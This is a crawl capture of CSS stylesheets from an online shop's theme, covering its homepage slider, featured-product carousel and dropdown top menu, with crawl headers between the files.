	font-size: 48px;
	color: #2e2d25;
	font-weight: 900;
	margin-bottom: 30px;
	text-transform: uppercase;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .title3 {
	font-size: 48px;
	color: #2e2d25;
	font-weight: 900;
	text-transform: uppercase;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .readmore {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 13px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.desc1 .readmore a.check_all {
	background: #fff;
	color: #2e2d25;
	margin-left: 20px;
}
.desc1 .readmore a:hover {
	background: #333;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.desc2 {
	position: absolute;
	top: 50%;
	z-index: 6;
	text-align: left;
	direction: ltr;
	line-height: 1;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.desc2 .title1 {
	font-size: 24px;
	color: #003399;
	letter-spacing: 0.02em;
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .title2 {
	font-size: 20px;
	color: #000000;
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .title3 {
	font-size: 48px;
	font-weight: 900;
	color: #2e2d25;
	text-transform: uppercase;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .readmore {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 14px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.desc2 .readmore a:hover {
	background: #333;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

#pos-slideshow-home .title1 {
	font-size: 43px;
	color: #003399;
	letter-spacing: 0.02em;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
#pos-slideshow-home .title2 {
	font-size: 20px;
	color: #000000;
	font-weight: 400;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
#pos-slideshow-home .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 16px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	background: #003399;
}
@media (max-width: 992px) {
	.desc1 .title1, .desc2 .title1 {
		font-size: 2.01816vw;
	}
	.desc1 .title2, .desc2 .title2 {
		font-size: 4.03633vw;
		margin: 0 0 3.02725vw 0;
	}
	.desc1 .title3, .desc2 .title3 {
		font-size: 4.03633vw;
	}
	.desc1 .title4, .desc2 .title4 {
		position: relative;
		margin: 0 0 1.00908vw 0;
		font-size: 3.02725vw;
		line-height: 2.5227vw;
	}
	.desc1 .title4 span, .desc2 .title4 span {
		font-size: 2.01816vw;
	}
	.desc1 .readmore a, .desc2 .readmore a {
		font-size: 1.41271vw;
		padding: 1.31181vw 2.32089vw;
		margin-top: 5.04541vw;
	}
	.desc1 .readmore a:before, .desc2 .readmore a:before {
		font-size: 2.01816vw;
	}
}
@media (max-width: 767px) {
	.desc1 .title1 {
		font-size: 2.34375vw;
	}
	.desc1 .title2 {
		font-size: 2.92969vw;
	}
	.desc1 .title3 {
		font-size: 2.34375vw;
		margin: 0 0 0.97656vw 0;
		line-height: 2.44141vw;
	}
	.desc1 .title4 {
		position: relative;
		margin: 0 0 0.97656vw 0;
		font-size: 2.92969vw;
		line-height: 2.44141vw;
	}
	.desc1 .title4 span {
		font-size: 1.95313vw;
	}
	.desc1 .readmore a {
		font-size: 1.36719vw;
		line-height: 3.41797vw;
		padding: 0 1.46484vw;
		margin-top: 3.41797vw;
	}
	.desc1 .readmore a:before {
		font-size: 1.95313vw;
	}
	.desc2 .title1 {
		font-size: 2.34375vw;
	}
	.desc2 .title2 {
		font-size: 2.92969vw;
		margin: 0 0 0.97656vw 0;
	}
	.desc2 .title3 {
		font-size: 2.34375vw;
		margin: 0 0 0.97656vw 0;
		line-height: 2.44141vw;
	}
	.desc2 .title4 {
		position: relative;
		margin: 0 0 0.97656vw 0;
		font-size: 2.92969vw;
	}
	.desc2 .title4 span {
		font-size: 1.95313vw;
	}
	.desc2 .readmore a {
		font-size: 1.36719vw;
		line-height: 3.41797vw;
		padding: 0 1.46484vw;
		margin-top: 3.41797vw;
	}
	.desc2 .readmore a:before {
		font-size: 1.95313vw;
	}
}
@media (max-width: 480px) {
	.desc1 .title1, .desc2 .title1 {
		font-size: 2.91667vw;
	}
	.desc1 .title2, .desc2 .title2 {
		font-size: 2.91667vw;
		margin: 0 0 1.04167vw 0;
	}
	.desc1 .title3, .desc2 .title3 {
		font-size: 2.91667vw;
		margin: 0 0 1.04167vw 0;
		line-height: 5.20833vw;
		max-width: 85%;
		display: none;
	}
	.desc1 .title4, .desc2 .title4 {
		position: relative;
		margin: 0 0 1.04167vw 0;
		font-size: 2.91667vw;
		line-height: 5.20833vw;
	}
	.desc1 .title4 span, .desc2 .title4 span {
		font-size: 3.33333vw;
	}
	.desc1 .readmore a, .desc2 .readmore a {
		font-size: 2.5vw;
		line-height: 5.20833vw;
		padding: 0 2.08333vw;
	}
	.desc1 .readmore a:before, .desc2 .readmore a:before {
		font-size: 2.08333vw;
	}
}
/*# sourceMappingURL=nivo-slider.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/posfeaturedproducts/posfeaturedproducts.css
body_size: 5227
content:
.pos_featured_product {
  margin-top: 70px; }
  .pos_featured_product:hover .owl-buttons > div {
    opacity: 1; }
  .pos_featured_product .featuredSlide {
    margin-top: 40px; }
    .pos_featured_product .featuredSlide .item-product:hover .actions-fea {
      opacity: 1; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(1) {
        -webkit-animation: fadeInRightProduct 300ms ease-in-out;
        -moz-animation: fadeInRightProduct 300ms ease-in-out;
        -ms-animation: fadeInRightProduct 300ms ease-in-out;
        animation: fadeInRightProduct 300ms ease-in-out;
        -webkit-transition: opacity 300ms linear;
        -moz-transition: opacity 300ms linear;
        -ms-transition: opacity 300ms linear;
        -o-transition: opacity 300ms linear;
        transition: opacity 300ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(2) {
        -webkit-animation: fadeInRightProduct 500ms ease-in-out;
        -moz-animation: fadeInRightProduct 500ms ease-in-out;
        -ms-animation: fadeInRightProduct 500ms ease-in-out;
        animation: fadeInRightProduct 500ms ease-in-out;
        -webkit-transition: opacity 500ms linear;
        -moz-transition: opacity 500ms linear;
        -ms-transition: opacity 500ms linear;
        -o-transition: opacity 500ms linear;
        transition: opacity 500ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(3) {
        -webkit-animation: fadeInRightProduct 700ms ease-in-out;
        -moz-animation: fadeInRightProduct 700ms ease-in-out;
        -ms-animation: fadeInRightProduct 700ms ease-in-out;
        animation: fadeInRightProduct 700ms ease-in-out;
        -webkit-transition: opacity 700ms linear;
        -moz-transition: opacity 700ms linear;
        -ms-transition: opacity 700ms linear;
        -o-transition: opacity 700ms linear;
        transition: opacity 700ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(4) {
        -webkit-animation: fadeInRightProduct 900ms ease-in-out;
        -moz-animation: fadeInRightProduct 900ms ease-in-out;
        -ms-animation: fadeInRightProduct 900ms ease-in-out;
        animation: fadeInRightProduct 900ms ease-in-out;
        -webkit-transition: opacity 900ms linear;
        -moz-transition: opacity 900ms linear;
        -ms-transition: opacity 900ms linear;
        -o-transition: opacity 900ms linear;
        transition: opacity 900ms linear; }
    .pos_featured_product .featuredSlide .item-product .actions-fea {
      position: absolute;
      top: 10px;
      right: 10px;
      opacity: 0; }
      .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li {
        margin-bottom: 10px; }
        .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a {
          border: none;
          text-align: center;
          line-height: 39px;
          height: 39px;
          width: 39px;
          padding: 0;
          font-weight: normal;
          font-size: 0;
          display: block;
          background: #fff;
          -webkit-transition: all 300ms ease-in;
          -moz-transition: all 300ms ease-in;
          -ms-transition: all 300ms ease-in;
          -o-transition: all 300ms ease-in;
          transition: all 300ms ease-in; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:before {
            font-family: 'Linearicons-Free';
            font-size: 16px;
            display: inline-block;
            vertical-align: top;
            width: 100%;
            color: #020696;
            line-height: inherit; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:hover {
            background: #020696;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in; }
            .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:hover:before {
              color: #fff;
              -webkit-transition: all 300ms ease-in;
              -moz-transition: all 300ms ease-in;
              -ms-transition: all 300ms ease-in;
              -o-transition: all 300ms ease-in;
              transition: all 300ms ease-in; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.ajax_add_to_cart_button:before {
            content: "\e82e"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.add-wishlist:before {
            content: "\e813"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.add_to_compare:before {
            content: "\e862"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.quick-view:before {
            content: "\e81b"; }

/*# sourceMappingURL=posfeaturedproducts.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 3
content:
#block_top_menu {
	padding-top: 0px;
}
/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 5562
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
	clear: both;
	float: left;
	width: 100%;
	font-family: 'Montserrat', sans-serif;
}
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu {
	position: relative;
	padding: 0;
	width: 100%;
	border: none;
	background: transparent;
}
@media (max-width: 767px) {
	.sf-menu {
		display: none;
	}
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	background: #fff;
}
@media (max-width: 767px) {
	.sf-menu ul {
		position: relative;
	}
}
.sf-menu ul li {
	width: 100%;
}
.sf-menu li:hover {
	visibility: inherit;
	/* fixes IE7 'sticky bug' */
}
.sf-menu > li {
	float: left;
	border-right: 0px solid #ebebeb;
	margin-bottom: 0px;
}
@media (max-width: 767px) {
	.sf-menu > li {
		float: none;
		position: relative;
		border-right: none;
	}
	.sf-menu > li span {
		position: absolute;
		right: 6px;
		top: 20px;
		width: 30px;
		height: 30px;
		z-index: 2;
	}
	.sf-menu > li span:after {
		font-family: "FontAwesome";
		content: "\f067";
		font-size: 26px;
	}
	.sf-menu > li span.active:after {
		content: "\f068";
	}
}
.sf-menu > li > a {
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	color: #020696;
	display: block;
	padding: 17px 20px;
	border-bottom: none;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
	background: #FFF;
	border-bottom-color: #FFF;
	color: #020696;
}
.sf-menu li li li a {
	font-family: 'Montserrat', sans-serif;
	display: inline-block;
	position: relative;
	color: #535353;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
}
/*.sf-menu li li li a:before {*/
	/*content: "\f105";*/
	/*display: inline-block;*/
	/*font-family: "FontAwesome";*/
	/*padding-right: 10px;*/
/*}*/
.sf-menu li li li a:hover {
	color: #020696;
}
.sf-menu li ul {
	display: none;
	left: 0;
	top: 52px;
	/* match top ul list item height */
	z-index: 99;
	padding: 12px 0px 18px 0px;
	-moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
	-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
}
.sf-menu > li > ul {
	border: solid 1px #FFCB02;
	border-top: none;
}
@media (max-width: 767px) {
	.sf-menu li ul {
		top: 0;
	}
}
.sf-menu li li ul {
	position: static;
	display: block !important;
	opacity: 1 !important;
	background: none;
	-moz-box-shadow: transparent 0px 0px 0px;
	-webkit-box-shadow: transparent 0px 0px 0px;
	box-shadow: transparent 0px 0px 0px;
}
.sf-menu li li li ul {
	padding: 0 0 0 20px;
}
.sf-menu li li li ul {
	width: 220px;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 200px;
	/* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 200px;
	/* match ul width */
	top: 0;
}
.sf-menu > li > ul {
	padding: 26px 30px 31px;
	width: 100%;
}
.sf-menu > li > ul > li > a {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	color: #020696;
	font-weight: 500;
}
.sf-menu > li > ul > li > a:hover {
	color: #515151;
}
.sf-menu > li > ul > li {
	float: left;
	width: 20%;
	padding-right: 15px;
}
@media (max-width: 767px) {
	.sf-menu > li > ul > li {
		width: 50%;
	}
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li {
		width: 100%;
		padding-bottom: 20px;
	}
}
@media (min-width: 768px) {
	.sf-menu > li > ul > li.first-in-line-lg {
		clear: left;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.sf-menu > li > ul > li.first-in-line-xs {
		clear: left;
	}
}
.sf-menu > li > ul > li.category-thumbnail {
	width: 100% !important;
	float: none;
	clear: both;
	overflow: hidden;
	padding-right: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div {
	float: left;
	padding-left: 10px;
	width: 33.333%;
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li.category-thumbnail > div {
		width: 100%;
		padding-left: 0;
		padding-top: 10px;
		text-align: center;
	}
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child {
	padding-left: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div img {
	max-width: 100%;
	display: block;
}
.cat-title {
	display: none;
}
@media (max-width: 767px) {
	.cat-title {
		display: block;
		font: 600 18px/22px "Open Sans", sans-serif;
		text-transform: uppercase;
		color: #484848;
		display: block;
		padding: 17px 20px;
		border-bottom: 3px solid #e9e9e9;
		background: #f6f6f6;
		position: relative;
	}
	.cat-title:hover {
		background: #333;
		border-bottom-color: #666;
		color: #444;
	}
	.cat-title:after {
		display: block;
		font-family: "FontAwesome";
		content: "\f067";
		position: absolute;
		right: 15px;
		top: 18px;
		font-size: 26px;
	}
	.cat-title.active:after {
		content: "\f068";
	}
}
.sf-menu li.sf-search {
	border: none;
}
.sf-menu li.sf-search input {
	display: inline;
	padding: 0 13px;
	height: 30px;
	line-height: 30px;
	background: #fff;
	margin: 13px 0px 0 0;
	font-size: 13px;
	color: #9c9b9b;
	border: 1px solid #d6d4d4;
}
#block_top_menu .category-thumbnail {
	clear: both;
	width: 100%;
	float: none;
}
#block_top_menu .category-thumbnail div {
	float: left;
	width: 33.33333%;
}
#block_top_menu .category-thumbnail div img {
	max-width: 100%;
}
#block_top_menu li.category-thumbnail {
	padding-right: 0;
}
/*# sourceMappingURL=superfish-modified.css.map */
